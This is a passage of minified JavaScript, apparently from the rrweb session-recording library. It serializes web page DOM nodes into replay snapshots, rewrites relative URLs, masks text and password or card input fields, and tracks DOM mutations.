al(e,t){return(e||"").replace(fN,(n,r,s,i,o,a)=>{const l=s||o||a,u=r||i||"";if(!l)return n;if(pN.test(l)||hN.test(l)||mN.test(l))return"url(".concat(u).concat(l).concat(u,")");if(l[0]==="/")return"url(".concat(u).concat(dN(t)+l).concat(u,")");const d=t.split("/"),c=l.split("/");d.pop();for(const f of c)f!=="."&&(f===".."?d.pop():d.push(f));return"url(".concat(u).concat(d.join("/")).concat(u,")")})}const yN=/^[^ \t\n\r\u000c]+/,vN=/^[, \t\n\r\u000c]+/;function _N(e,t){if(t.trim()==="")return t;let n=0;function r(i){let o;const a=i.exec(t.substring(n));return a?(o=a[0],n+=o.length,o):""}const s=[];for(;r(vN),!(n>=t.length);){let i=r(yN);if(i.slice(-1)===",")i=fs(e,i.substring(0,i.length-1)),s.push(i);else{let o="";i=fs(e,i);let a=!1;for(;;){const l=t.charAt(n);if(l===""){s.push((i+o).trim());break}else if(a)l===")"&&(a=!1);else if(l===","){n+=1,s.push((i+o).trim());break}else l==="("&&(a=!0);o+=l,n+=1}}}return s.join(", ")}const Km=new WeakMap;function fs(e,t){return!t||t.trim()===""?t:Hl(e,t)}function SN(e){return!!(e.tagName==="svg"||e.ownerSVGElement)}function Hl(e,t){let n=Km.get(e);if(n||(n=e.createElement("a"),Km.set(e,n)),!t)t="";else if(t.startsWith("blob:")||t.startsWith("data:"))return t;return n.setAttribute("href",t),n.href}function t0(e,t,n,r,s,i,o){if(!r)return r;if(n==="src"||n==="href"&&!(t==="use"&&r[0]==="#"))return fs(e,r);if(n==="xlink:href"&&r[0]!=="#")return fs(e,r);if(n==="background"&&(t==="table"||t==="td"||t==="th"))return fs(e,r);if(n==="srcset")return _N(e,r);if(n==="style"){let a=al(r,Hl(e));return o&&o.size>0&&(a=gN(a,o)),a}else if(t==="object"&&n==="data")return fs(e,r);return typeof i=="function"?i(n,r,s):r}function n0(e,t,n){return(e==="video"||e==="audio")&&t==="autoplay"}function EN(e,t,n,r){try{if(r&&e.matches(r))return!1;if(typeof t=="string"){if(e.classList.contains(t))return!0}else for(let s=e.classList.length;s--;){const i=e.classList[s];if(t.test(i))return!0}if(n)return e.matches(n)}catch(s){}return!1}function wN(e,t){for(let n=e.classList.length;n--;){const r=e.classList[n];if(t.test(r))return!0}return!1}function Er(e,t,n=1/0,r=0){return!e||e.nodeType!==e.ELEMENT_NODE||r>n?-1:t(e)?r:Er(e.parentNode,t,n,r+1)}function ps(e,t){return n=>{const r=n;if(r===null)return!1;try{if(e){if(typeof e=="string"){if(r.matches(".".concat(e)))return!0}else if(wN(r,e))return!0}return!!(t&&r.matches(t))}catch(s){return!1}}}function $s(e,t,n,r,s,i){try{const o=e.nodeType===e.ELEMENT_NODE?e:e.parentElement;if(o===null)return!1;if(o.tagName==="INPUT"){const u=o.getAttribute("autocomplete");if(["current-password","new-password","cc-number","cc-exp","cc-exp-month","cc-exp-year","cc-csc"].includes(u))return!0}let a=-1,l=-1;if(i){if(l=Er(o,ps(r,s)),l<0)return!0;a=Er(o,ps(t,n),l>=0?l:1/0)}else{if(a=Er(o,ps(t,n)),a<0)return!1;l=Er(o,ps(r,s),a>=0?a:1/0)}return a>=0?l>=0?a<=l:!0:l>=0?!1:!!i}catch(o){}return!!i}function kN(e,t,n){const r=e.contentWindow;if(!r)return;let s=!1,i;try{i=r.document.readyState}catch(a){return}if(i!=="complete"){const a=yd(()=>{s||(t(),s=!0)},n);e.addEventListener("load",()=>{ZS(a),s=!0,t()});return}const o="about:blank";if(r.location.href!==o||e.src===o||e.src==="")return yd(t,0),e.addEventListener("load",t);e.addEventListener("load",t)}function TN(e,t,n){let r=!1,s;try{s=e.sheet}catch(o){return}if(s)return;const i=yd(()=>{r||(t(),r=!0)},n);e.addEventListener("load",()=>{ZS(i),r=!0,t()})}function CN(e,t){const{doc:n,mirror:r,blockClass:s,blockSelector:i,unblockSelector:o,maskAllText:a,maskAttributeFn:l,maskTextClass:u,unmaskTextClass:d,maskTextSelector:c,unmaskTextSelector:f,inlineStylesheet:p,maskInputOptions:h={},maskTextFn:v,maskInputFn:E,dataURLOptions:g={},inlineImages:m,recordCanvas:y,keepIframeSrcFn:_,newlyAddedElement:w=!1,ignoreCSSAttributes:C}=t,S=IN(n,r);switch(e.nodeType){case e.DOCUMENT_NODE:return e.compatMode!=="CSS1Compat"?{type:Pe.Document,childNodes:[],compatMode:e.compatMode}:{type:Pe.Document,childNodes:[]};case e.DOCUMENT_TYPE_NODE:return{type:Pe.DocumentType,name:e.name,publicId:e.publicId,systemId:e.systemId,rootId:S};case e.ELEMENT_NODE:return RN(e,{doc:n,blockClass:s,blockSelector:i,unblockSelector:o,inlineStylesheet:p,maskAttributeFn:l,maskInputOptions:h,maskInputFn:E,dataURLOptions:g,inlineImages:m,recordCanvas:y,keepIframeSrcFn:_,newlyAddedElement:w,rootId:S,maskTextClass:u,unmaskTextClass:d,maskTextSelector:c,unmaskTextSelector:f,ignoreCSSAttributes:C});case e.TEXT_NODE:return xN(e,{doc:n,maskAllText:a,maskTextClass:u,unmaskTextClass:d,maskTextSelector:c,unmaskTextSelector:f,maskTextFn:v,maskInputOptions:h,maskInputFn:E,rootId:S});case e.CDATA_SECTION_NODE:return{type:Pe.CDATA,textContent:"",rootId:S};case e.COMMENT_NODE:return{type:Pe.Comment,textContent:e.textContent||"",rootId:S};default:return!1}}function IN(e,t){if(!t.hasNode(e))return;const n=t.getId(e);return n===1?void 0:n}function xN(e,t){var g;const{maskAllText:n,maskTextClass:r,unmaskTextClass:s,maskTextSelector:i,unmaskTextSelector:o,maskTextFn:a,maskInputOptions:l,maskInputFn:u,rootId:d}=t,c=e.parentNode&&e.parentNode.tagName;let f=e.textContent;const p=c==="STYLE"?!0:void 0,h=c==="SCRIPT"?!0:void 0,v=c==="TEXTAREA"?!0:void 0;if(p&&f){try{e.nextSibling||e.previousSibling||(g=e.parentNode.sheet)!=null&&g.cssRules&&(f=il(e.parentNode.sheet))}catch(m){console.warn("Cannot get CSS styles from text's parentNode. Error: ".concat(m),e)}f=al(f,Hl(t.doc))}h&&(f="SCRIPT_PLACEHOLDER");const E=$s(e,r,i,s,o,n);if(!p&&!h&&!v&&f&&E&&(f=a?a(f,e.parentElement):f.replace(/[\S]/g,"*")),v&&f&&(l.textarea||E)&&(f=u?u(f,e.parentNode):f.replace(/[\S]/g,"*")),c==="OPTION"&&f){const m=zl({type:null,tagName:c,maskInputOptions:l});f=Zi({isMasked:$s(e,r,i,s,o,m),element:e,value:f,maskInputFn:u})}return{type:Pe.Text,textContent:f||"",isStyle:p,rootId:d}}function RN(e,t){const{doc:n,blockClass:r,blockSelector:s,unblockSelector:i,inlineStylesheet:o,maskInputOptions:a={},maskAttributeFn:l,maskInputFn:u,dataURLOptions:d={},inlineImages:c,recordCanvas:f,keepIframeSrcFn:p,newlyAddedElement:h=!1,rootId:v,maskTextClass:E,unmaskTextClass:g,maskTextSelector:m,unmaskTextSelector:y,ignoreCSSAttributes:_}=t,w=EN(e,r,s,i),C=cN(e);let S={};const k=e.attributes.length;for(let I=0;I<k;I++){const P=e.attributes[I];P.name&&!n0(C,P.name,P.value)&&(S[P.name]=t0(n,C,Bs(P.name),P.value,e,l,_))}if(C==="link"&&o){const I=Array.from(n.styleSheets).find(U=>U.href===e.href);let P=null;I&&(P=il(I)),P&&(S.rel=null,S.href=null,S.crossorigin=null,S._cssText=al(P,I.href))}if(C==="style"&&e.sheet&&!(e.innerText||e.textContent||"").trim().length){const I=il(e.sheet);I&&(S._cssText=al(I,Hl(n)))}if(C==="input"||C==="textarea"||C==="select"||C==="option"){const I=e,P=up(I),U=ol(I,gd(C),P),j=I.checked;if(P!=="submit"&&P!=="button"&&U){const $=$s(I,E,m,g,y,zl({type:P,tagName:gd(C),maskInputOptions:a}));S.value=Zi({isMasked:$,element:I,value:U,maskInputFn:u})}j&&(S.checked=j)}if(C==="option"&&(e.selected&&!a.select?S.selected=!0:delete S.selected),C==="canvas"&&f){if(e.__context==="2d")aN(e)||(S.rr_dataURL=e.toDataURL(d.type,d.quality));else if(!("__context"in e)){const I=e.toDataURL(d.type,d.quality),P=n.createElement("canvas");P.width=e.width,P.height=e.height;const U=P.toDataURL(d.type,d.quality);I!==U&&(S.rr_dataURL=I)}}if(C==="img"&&c){Xr||(Xr=n.createElement("canvas"),Gm=Xr.getContext("2d"));const I=e,P=I.currentSrc||I.getAttribute("src")||"<unknown-src>",U=I.crossOrigin,j=()=>{I.removeEventListener("load",j);try{Xr.width=I.naturalWidth,Xr.height=I.naturalHeight,Gm.drawImage(I,0,0),S.rr_dataURL=Xr.toDataURL(d.type,d.quality)}catch($){if(I.crossOrigin!=="anonymous"){I.crossOrigin="anonymous",I.complete&&I.naturalWidth!==0?j():I.addEventListener("load",j);return}else console.warn("Cannot inline img src=".concat(P,"! Error: ").concat($))}I.crossOrigin==="anonymous"&&(U?S.crossOrigin=U:I.removeAttribute("crossorigin"))};I.complete&&I.naturalWidth!==0?j():I.addEventListener("load",j)}if((C==="audio"||C==="video")&&(S.rr_mediaState=e.paused?"paused":"played",S.rr_mediaCurrentTime=e.currentTime),h||(e.scrollLeft&&(S.rr_scrollLeft=e.scrollLeft),e.scrollTop&&(S.rr_scrollTop=e.scrollTop)),w){const{width:I,height:P}=e.getBoundingClientRect();S={class:S.class,rr_width:"".concat(I,"px"),rr_height:"".concat(P,"px")}}C==="iframe"&&!p(S.src)&&(!w&&!e0(e)&&(S.rr_src=S.src),delete S.src);let M;try{customElements.get(C)&&(M=!0)}catch(I){}return{type:Pe.Element,tagName:C,attributes:S,childNodes:[],isSVG:SN(e)||void 0,needBlock:w,rootId:v,isCustom:M}}function he(e){return e==null?"":e.toLowerCase()}function bN(e,t){if(t.comment&&e.type===Pe.Comment)return!0;if(e.type===Pe.Element){if(t.script&&(e.tagName==="script"||e.tagName==="link"&&(e.attributes.rel==="preload"||e.attributes.rel==="modulepreload")||e.tagName==="link"&&e.attributes.rel==="prefetch"&&typeof e.attributes.href=="string"&&JS(e.attributes.href)==="js"))return!0;if(t.headFavicon&&(e.tagName==="link"&&e.attributes.rel==="shortcut icon"||e.tagName==="meta"&&(he(e.attributes.name).match(/^msapplication-tile(image|color)$/)||he(e.attributes.name)==="application-name"||he(e.attributes.rel)==="icon"||he(e.attributes.rel)==="apple-touch-icon"||he(e.attributes.rel)==="shortcut icon")))return!0;if(e.tagName==="meta"){if(t.headMetaDescKeywords&&he(e.attributes.name).match(/^description|keywords$/))return!0;if(t.headMetaSocial&&(he(e.attributes.property).match(/^(og|twitter|fb):/)||he(e.attributes.name).match(/^(og|twitter):/)||he(e.attributes.name)==="pinterest"))return!0;if(t.headMetaRobots&&(he(e.attributes.name)==="robots"||he(e.attributes.name)==="googlebot"||he(e.attributes.name)==="bingbot"))return!0;if(t.headMetaHttpEquiv&&e.attributes["http-equiv"]!==void 0)return!0;if(t.headMetaAuthorship&&(he(e.attributes.name)==="author"||he(e.attributes.name)==="generator"||he(e.attributes.name)==="framework"||he(e.attributes.name)==="publisher"||he(e.attributes.name)==="progid"||he(e.attributes.property).match(/^article:/)||he(e.attributes.property).match(/^product:/)))return!0;if(t.headMetaVerification&&(he(e.attributes.name)==="google-site-verification"||he(e.attributes.name)==="yandex-verification"||he(e.attributes.name)==="csrf-token"||he(e.attributes.name)==="p:domain_verify"||he(e.attributes.name)==="verify-v1"||he(e.attributes.name)==="verification"||he(e.attributes.name)==="shopify-checkout-api-token"))return!0}}return!1}function hs(e,t){const{doc:n,mirror:r,blockClass:s,blockSelector:i,unblockSelector:o,maskAllText:a,maskTextClass:l,unmaskTextClass:u,maskTextSelector:d,unmaskTextSelector:c,skipChild:f=!1,inlineStylesheet:p=!0,maskInputOptions:h={},maskAttributeFn:v,maskTextFn:E,maskInputFn:g,slimDOMOptions:m,dataURLOptions:y={},inlineImages:_=!1,recordCanvas:w=!1,onSerialize:C,onIframeLoad:S,iframeLoadTimeout:k=5e3,onBlockedImageLoad:M,onStylesheetLoad:I,stylesheetLoadTimeout:P=5e3,keepIframeSrcFn:U=()=>!1,newlyAddedElement:j=!1,ignoreCSSAttributes:$}=t;let{preserveWhiteSpace:K=!0}=t;const Y=CN(e,{doc:n,mirror:r,blockClass:s,blockSelector:i,maskAllText:a,unblockSelector:o,maskTextClass:l,unmaskTextClass:u,maskTextSelector:d,unmaskTextSelector:c,inlineStylesheet:p,maskInputOptions:h,maskAttributeFn:v,maskTextFn:E,maskInputFn:g,dataURLOptions:y,inlineImages:_,recordCanvas:w,keepIframeSrcFn:U,newlyAddedElement:j,ignoreCSSAttributes:$});if(!Y)return console.warn(e,"not serialized"),null;let V;r.hasNode(e)?V=r.getId(e):bN(Y,m)||!K&&Y.type===Pe.Text&&!Y.isStyle&&!Y.textContent.replace(/^\s+|\s+$/gm,"").length?V=eo:V=cp();const T=Object.assign(Y,{id:V});if(r.add(e,T),V===eo)return null;C&&C(e);let O=!f;if(T.type===Pe.Element){O=O&&!T.needBlock;const b=e.shadowRoot;b&&xi(b)&&(T.isShadowHost=!0)}if((T.type===Pe.Document||T.type===Pe.Element)&&O){m.headWhitespace&&T.type===Pe.Element&&T.tagName==="head"&&(K=!1);const b={doc:n,mirror:r,blockClass:s,blockSelector:i,maskAllText:a,unblockSelector:o,maskTextClass:l,unmaskTextClass:u,maskTextSelector:d,unmaskTextSelector:c,skipChild:f,inlineStylesheet:p,maskInputOptions:h,maskAttributeFn:v,maskTextFn:E,maskInputFn:g,slimDOMOptions:m,dataURLOptions:y,inlineImages:_,recordCanvas:w,preserveWhiteSpace:K,onSerialize:C,onIframeLoad:S,iframeLoadTimeout:k,onBlockedImageLoad:M,onStylesheetLoad:I,stylesheetLoadTimeout:P,keepIframeSrcFn:U,ignoreCSSAttributes:$},D=e.childNodes?Array.from(e.childNodes):[];for(const B of D){const X=hs(B,b);X&&T.childNodes.push(X)}if(ZP(e)&&e.shadowRoot)for(const B of Array.from(e.shadowRoot.childNodes)){const X=hs(B,b);X&&(xi(e.shadowRoot)&&(X.isShadow=!0),T.childNodes.push(X))}}if(e.parentNode&&Ii(e.parentNode)&&xi(e.parentNode)&&(T.isShadow=!0),T.type===Pe.Element&&T.tagName==="iframe"&&!T.needBlock&&kN(e,()=>{const b=e0(e);if(b&&S){const D=hs(b,{doc:b,mirror:r,blockClass:s,blockSelector:i,unblockSelector:o,maskAllText:a,maskTextClass:l,unmaskTextClass:u,maskTextSelector:d,unmaskTextSelector:c,skipChild:!1,inlineStylesheet:p,maskInputOptions:h,maskAttributeFn:v,maskTextFn:E,maskInputFn:g,slimDOMOptions:m,dataURLOptions:y,inlineImages:_,recordCanvas:w,preserveWhiteSpace:K,onSerialize:C,onIframeLoad:S,iframeLoadTimeout:k,onStylesheetLoad:I,stylesheetLoadTimeout:P,keepIframeSrcFn:U,ignoreCSSAttributes:$});D&&S(e,D)}},k),T.type===Pe.Element&&T.tagName==="img"&&!e.complete&&T.needBlock){const b=e,D=()=>{if(b.isConnected&&!b.complete&&M)try{const B=b.getBoundingClientRect();B.width>0&&B.height>0&&M(b,T,B)}catch(B){}b.removeEventListener("load",D)};b.isConnected&&b.addEventListener("load",D)}return T.type===Pe.Element&&T.tagName==="link"&&typeof T.attributes.rel=="string"&&(T.attributes.rel==="stylesheet"||T.attributes.rel==="preload"&&typeof T.attributes.href=="string"&&JS(T.attributes.href)==="css")&&TN(e,()=>{if(I){const b=hs(e,{doc:n,mirror:r,blockClass:s,blockSelector:i,unblockSelector:o,maskAllText:a,maskTextClass:l,unmaskTextClass:u,maskTextSelector:d,unmaskTextSelector:c,skipChild:!1,inlineStylesheet:p,maskInputOptions:h,maskAttributeFn:v,maskTextFn:E,maskInputFn:g,slimDOMOptions:m,dataURLOptions:y,inlineImages:_,recordCanvas:w,preserveWhiteSpace:K,onSerialize:C,onIframeLoad:S,iframeLoadTimeout:k,onStylesheetLoad:I,stylesheetLoadTimeout:P,keepIframeSrcFn:U,ignoreCSSAttributes:$});b&&I(e,b)}},P),T.type===Pe.Element&&delete T.needBlock,T}function PN(e,t){const{mirror:n=new XS,blockClass:r="rr-block",blockSelector:s=null,unblockSelector:i=null,maskAllText:o=!1,maskTextClass:a="rr-mask",unmaskTextClass:l=null,maskTextSelector:u=null,unmaskTextSelector:d=null,inlineStylesheet:c=!0,inlineImages:f=!1,recordCanvas:p=!1,maskAllInputs:h=!1,maskAttributeFn:v,maskTextFn:E,maskInputFn:g,slimDOM:m=!1,dataURLOptions:y,preserveWhiteSpace:_,onSerialize:w,onIframeLoad:C,iframeLoadTimeout:S,onBlockedImageLoad:k,onStylesheetLoad:M,stylesheetLoadTimeout:I,keepIframeSrcFn:P=()=>!1,ignoreCSSAttributes:U=new Set([])}=t||{};return hs(e,{doc:e,mirror:n,blockClass:r,blockSelector:s,unblockSelector:i,maskAllText:o,maskTextClass:a,unmaskTextClass:l,maskTextSelector:u,unmaskTextSelector:d,skipChild:!1,inlineStylesheet:c,maskInputOptions:h===!0?{color:!0,date:!0,"datetime-local":!0,email:!0,month:!0,number:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0,textarea:!0,select:!0}:h===!1?{}:h,maskAttributeFn:v,maskTextFn:E,maskInputFn:g,slimDOMOptions:m===!0||m==="all"?{script:!0,comment:!0,headFavicon:!0,headWhitespace:!0,headMetaDescKeywords:m==="all",headMetaSocial:!0,headMetaRobots:!0,headMetaHttpEquiv:!0,headMetaAuthorship:!0,headMetaVerification:!0}:m===!1?{}:m,dataURLOptions:y,inlineImages:f,recordCanvas:p,preserveWhiteSpace:_,onSerialize:w,onIframeLoad:C,iframeLoadTimeout:S,onBlockedImageLoad:k,onStylesheetLoad:M,stylesheetLoadTimeout:I,keepIframeSrcFn:P,newlyAddedElement:!1,ignoreCSSAttributes:U})}function Ze(e,t,n=document){const r={capture:!0,passive:!0};return n.addEventListener(e,t,r),()=>n.removeEventListener(e,t,r)}const Jr="Please stop import mirror directly. Instead of that,\r\nnow you can use replayer.getMirror() to access the mirror instance of a replayer,\r\nor you can use record.mirror to access the mirror instance during recording.";let Ym={map:{},getId(){return console.error(Jr),-1},getNode(){return console.error(Jr),null},removeNodeFromMap(){console.error(Jr)},has(){return console.error(Jr),!1},reset(){console.error(Jr)}};typeof window<"u"&&window.Proxy&&window.Reflect&&(Ym=new Proxy(Ym,{get(e,t,n){return t==="map"&&console.error(Jr),Reflect.get(e,t,n)}}));function to(e,t,n={}){let r=null,s=0;return function(...i){const o=Date.now();!s&&n.leading===!1&&(s=o);const a=t-(o-s),l=this;a<=0||a>t?(r&&(FN(r),r=null),s=o,e.apply(l,i)):!r&&n.trailing!==!1&&(r=Wl(()=>{s=n.leading===!1?0:Date.now(),r=null,e.apply(l,i)},a))}}function r0(e,t,n,r,s=window){const i=s.Object.getOwnPropertyDescriptor(e,t);return s.Object.defineProperty(e,t,r?n:{set(o){Wl(()=>{n.set.call(this,o)},0),i&&i.set&&i.set.call(this,o)}}),()=>r0(e,t,i||{},!0)}function dp(e,t,n){try{if(!(t in e))return()=>{};const r=e[t],s=n(r);return typeof s=="function"&&(s.prototype=s.prototype||{},Object.defineProperties(s,{__rrweb_original__:{enumerable:!1,value:r}})),e[t]=s,()=>{e[t]=r}}catch(r){return()=>{}}}let ll=Date.now;/[1-9][0-9]{12}/.test(Date.now().toString())||(ll=()=>new Date().getTime());function s0(e){var n,r,s,i,o,a;const t=e.document;return{left:t.scrollingElement?t.scrollingElement.scrollLeft:e.pageXOffset!==void 0?e.pageXOffset:(t==null?void 0:t.documentElement.scrollLeft)||((r=(n=t==null?void 0:t.body)==null?void 0:n.parentElement)==null?void 0:r.scrollLeft)||((s=t==null?void 0:t.body)==null?void 0:s.scrollLeft)||0,top:t.scrollingElement?t.scrollingElement.scrollTop:e.pageYOffset!==void 0?e.pageYOffset:(t==null?void 0:t.documentElement.scrollTop)||((o=(i=t==null?void 0:t.body)==null?void 0:i.parentElement)==null?void 0:o.scrollTop)||((a=t==null?void 0:t.body)==null?void 0:a.scrollTop)||0}}function i0(){return window.innerHeight||document.documentElement&&document.documentElement.clientHeight||document.body&&document.body.clientHeight}function o0(){return window.innerWidth||document.documentElement&&document.documentElement.clientWidth||document.body&&document.body.clientWidth}function a0(e){if(!e)return null;try{return e.nodeType===e.ELEMENT_NODE?e:e.parentElement}catch(t){return null}}function mt(e,t,n,r,s){if(!e)return!1;const i=a0(e);if(!i)return!1;const o=ps(t,n);if(!s){const u=r&&i.matches(r);return o(i)&&!u}const a=Er(i,o);let l=-1;return a<0?!1:(r&&(l=Er(i,ps(null,r))),a>-1&&l<0?!0:a<l)}function NN(e,t){return t.getId(e)!==-1}function ju(e,t){return t.getId(e)===eo}function l0(e,t){if(Ii(e))return!1;const n=t.getId(e);return t.has(n)?e.parentNode&&e.parentNode.nodeType===e.DOCUMENT_NODE?!1:e.parentNode?l0(e.parentNode,t):!0:!0}function vd(e){return!!e.changedTouches}function MN(e=window){"NodeList"in e&&!e.NodeList.prototype.forEach&&(e.NodeList.prototype.forEach=Array.prototype.forEach),"DOMTokenList"in e&&!e.DOMTokenList.prototype.forEach&&(e.DOMTokenList.prototype.forEach=Array.prototype.forEach),Node.prototype.contains||(Node.prototype.contains=(...t)=>{let n=t[0];if(!(0 in t))throw new TypeError("1 argument is required");do if(this===n)return!0;while(n=n&&n.parentNode);return!1})}function u0(e,t){return!!(e.nodeName==="IFRAME"&&t.getMeta(e))}function c0(e,t){return!!(e.nodeName==="LINK"&&e.nodeType===e.ELEMENT_NODE&&e.getAttribute&&e.getAttribute("rel")==="stylesheet"&&t.getMeta(e))}function _d(e){return!!(e!=null&&e.shadowRoot)}class LN{constructor(){this.id=1,this.styleIDMap=new WeakMap,this.idStyleMap=new Map}getId(t){var n;return(n=this.styleIDMap.get(t))!=null?n:-1}has(t){return this.styleIDMap.has(t)}add(t,n){if(this.has(t))return this.getId(t);let r;return n===void 0?r=this.id++:r=n,this.styleIDMap.set(t,r),this.idStyleMap.set(r,t),r}getStyle(t){return this.idStyleMap.get(t)||null}reset(){this.styleIDMap=new WeakMap,this.idStyleMap=new Map,this.id=1}generateId(){return this.id++}}function d0(e){var n,r;let t=null;return((r=(n=e.getRootNode)==null?void 0:n.call(e))==null?void 0:r.nodeType)===Node.DOCUMENT_FRAGMENT_NODE&&e.getRootNode().host&&(t=e.getRootNode().host),t}function ON(e){let t=e,n;for(;n=d0(t);)t=n;return t}function AN(e){const t=e.ownerDocument;if(!t)return!1;const n=ON(e);return t.contains(n)}function f0(e){const t=e.ownerDocument;return t?t.contains(e)||AN(e):!1}const Xm={};function fp(e){const t=Xm[e];if(t)return t;const n=window.document;let r=window[e];if(n&&typeof n.createElement=="function")try{const s=n.createElement("iframe");s.hidden=!0,n.head.appendChild(s);const i=s.contentWindow;i&&i[e]&&(r=i[e]),n.head.removeChild(s)}catch(s){}return Xm[e]=r.bind(window)}function DN(...e){return fp("requestAnimationFrame")(...e)}function Wl(...e){return fp("setTimeout")(...e)}function FN(...e){return fp("clearTimeout")(...e)}var J=(e=>(e[e.DomContentLoaded=0]="DomContentLoaded",e[e.Load=1]="Load",e[e.FullSnapshot=2]="FullSnapshot",e[e.IncrementalSnapshot=3]="IncrementalSnapshot",e[e.Meta=4]="Meta",e[e.Custom=5]="Custom",e[e.Plugin=6]="Plugin",e))(J||{}),G=(e=>(e[e.Mutation=0]="Mutation",e[e.MouseMove=1]="MouseMove",e[e.MouseInteraction=2]="MouseInteraction",e[e.Scroll=3]="Scroll",e[e.ViewportResize=4]="ViewportResize",e[e.Input=5]="Input",e[e.TouchMove=6]="TouchMove",e[e.MediaInteraction=7]="MediaInteraction",e[e.StyleSheetRule=8]="StyleSheetRule",e[e.CanvasMutation=9]="CanvasMutation",e[e.Font=10]="Font",e[e.Log=11]="Log",e[e.Drag=12]="Drag",e[e.StyleDeclaration=13]="StyleDeclaration",e[e.Selection=14]="Selection",e[e.AdoptedStyleSheet=15]="AdoptedStyleSheet",e[e.CustomElement=16]="CustomElement",e))(G||{}),Je=(e=>(e[e.MouseUp=0]="MouseUp",e[e.MouseDown=1]="MouseDown",e[e.Click=2]="Click",e[e.ContextMenu=3]="ContextMenu",e[e.DblClick=4]="DblClick",e[e.Focus=5]="Focus",e[e.Blur=6]="Blur",e[e.TouchStart=7]="TouchStart",e[e.TouchMove_Departed=8]="TouchMove_Departed",e[e.TouchEnd=9]="TouchEnd",e[e.TouchCancel=10]="TouchCancel",e))(Je||{}),cn=(e=>(e[e.Mouse=0]="Mouse",e[e.Pen=1]="Pen",e[e.Touch=2]="Touch",e))(cn||{}),Qr=(e=>(e[e.Play=0]="Play",e[e.Pause=1]="Pause",e[e.Seeked=2]="Seeked",e[e.VolumeChange=3]="VolumeChange",e[e.RateChange=4]="RateChange",e))(Qr||{});function pp(e){try{return e.contentDocument}catch(t){}}function UN(e){try{return e.contentWindow}catch(t){}}function Jm(e){return"__ln"in e}class BN{constructor(){this.length=0,this.head=null,this.tail=null}get(t){if(t>=this.length)throw new Error("Position outside of list range");let n=this.head;for(let r=0;r<t;r++)n=(n==null?void 0:n.next)||null;return n}addNode(t){const n={value:t,previous:null,next:null};if(t.__ln=n,t.previousSibling&&Jm(t.previousSibling)){const r=t.previousSibling.__ln.next;n.next=r,n.previous=t.previousSibling.__ln,t.previousSibling.__ln.next=n,r&&(r.previous=n)}else if(t.nextSibling&&Jm(t.nextSibling)&&t.nextSibling.__ln.previous){const r=t.nextSibling.__ln.previous;n.previous=r,n.next=t.nextSibling.__ln,t.nextSibling.__ln.previous=n,r&&(r.next=n)}else this.head&&(this.head.previous=n),n.next=this.head,this.head=n;n.next===null&&(this.tail=n),this.length++}removeNode(t){const n=t.__ln;this.head&&(n.previous?(n.previous.next=n.next,n.next?n.next.previous=n.previous:this.tail=n.previous):(this.head=n.next,this.head?this.head.previous=null:this.tail=null),t.__ln&&delete t.__ln,this.length--)}}const Qm=(e,t)=>"".concat(e,"@").concat(t);class $N{constructor(){this.frozen=!1,this.locked=!1,this.texts=[],this.attributes=[],this.attributeMap=new WeakMap,this.removes=[],this.mapRemoves=[],this.movedMap={},this.addedSet=new Set,this.movedSet=new Set,this.droppedSet=new Set,this.processMutations=t=>{t.forEach(this.processMutation),this.emit()},this.emit=()=>{if(this.frozen||this.locked)return;const t=[],n=new Set,r=new BN,s=l=>{let u=l,d=eo;for(;d===eo;)u=u&&u.nextSibling,d=u&&this.mirror.getId(u);return d},i=l=>{if(!l.parentNode||!f0(l))return;const u=Ii(l.parentNode)?this.mirror.getId(d0(l)):this.mirror.getId(l.parentNode),d=s(l);if(u===-1||d===-1)return r.addNode(l);const c=hs(l,{doc:this.doc,mirror:this.mirror,blockClass:this.blockClass,blockSelector:this.blockSelector,maskAllText:this.maskAllText,unblockSelector:this.unblockSelector,maskTextClass:this.maskTextClass,unmaskTextClass:this.unmaskTextClass,maskTextSelector:this.maskTextSelector,unmaskTextSelector:this.unmaskTextSelector,skipChild:!0,newlyAddedElement:!0,inlineStylesheet:this.inlineStylesheet,maskInputOptions:this.maskInputOptions,maskAttributeFn:this.maskAttributeFn,maskTextFn:this.maskTextFn,maskInputFn:this.maskInputFn,slimDOMOptions:this.slimDOMOptions,dataURLOptions:this.dataURLOptions,recordCanvas:this.recordCanvas,inlineImages:this.inlineImages,onSerialize:f=>{u0(f,this.mirror)&&!mt(f,this.blockClass,this.blockSelector,this.unblockSelector,!1)&&this.iframeManager.addIframe(f),c0(f,this.mirror)&&this.stylesheetManager.trackLinkElement(f),_d(l)&&this.shadowDomManager.addShadowRoot(l.shadowRoot,this.doc)},onIframeLoad:(f,p)=>{mt(f,this.blockClass,this.blockSelector,this.unblockSelector,!1)||(this.iframeManager.attachIframe(f,p),f.contentWindow&&this.canvasManager.addWindow(f.contentWindow),this.shadowDomManager.observeAttachShadow(f))},onStylesheetLoad:(f,p)=>{this.stylesheetManager.attachLinkElement(f,p)},onBlockedImageLoad:(f,p,{width:h,height:v})=>{this.mutationCb({adds:[],removes:[],texts:[],attributes:[{id:p.id,attributes:{style:{width:"".concat(h,"px"),height:"".concat(v,"px")}}}]})},ignoreCSSAttributes:this.ignoreCSSAttributes});c&&(t.push({parentId:u,nextId:d,node:c}),n.add(c.id))};for(;this.mapRemoves.length;)this.mirror.removeNodeFromMap(this.mapRemoves.shift());for(const l of this.movedSet)Zm(this.removes,l,this.mirror)&&!this.movedSet.has(l.parentNode)||i(l);for(const l of this.addedSet)!eg(this.droppedSet,l)&&!Zm(this.removes,l,this.mirror)||eg(this.movedSet,l)?i(l):this.droppedSet.add(l);let o=null;for(;r.length;){let l=null;if(o){const u=this.mirror.getId(o.value.parentNode),d=s(o.value);u!==-1&&d!==-1&&(l=o)}if(!l){let u=r.tail;for(;u;){const d=u;if(u=u.previous,d){const c=this.mirror.getId(d.value.parentNode);if(s(d.value)===-1)continue;if(c!==-1){l=d;break}else{const p=d.value;if(p.parentNode&&p.parentNode.nodeType===Node.DOCUMENT_FRAGMENT_NODE){const h=p.parentNode.host;if(this.mirror.getId(h)!==-1){l=d;break}}}}}}if(!l){for(;r.head;)r.removeNode(r.head.value);break}o=l.previous,r.removeNode(l.value),i(l.value)}const a={texts:this.texts.map(l=>({id:this.mirror.getId(l.node),value:l.value})).filter(l=>!n.has(l.id)).filter(l=>this.mirror.has(l.id)),attributes:this.attributes.map(l=>{const{attributes:u}=l;if(typeof u.style=="string"){const 